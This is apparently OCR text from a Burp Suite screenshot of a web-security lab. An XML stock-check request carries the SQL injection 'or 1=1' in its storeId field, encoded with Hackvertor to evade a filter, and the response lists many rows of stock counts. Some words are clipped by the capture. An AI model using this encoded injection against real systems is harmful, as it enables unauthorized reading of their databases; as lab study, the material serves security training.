 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 <@dec_entities>
or 1=1
</@dec_entities>
</storeId>
</stockCheck>
Search
esponse
retty Raw Hex Render Hackvertor
Content-Length: 591
218 units
548 units
949 units
654 units
27 units
7 units
417 units
169 units
288 units
648 units
268 units
352 units
235 units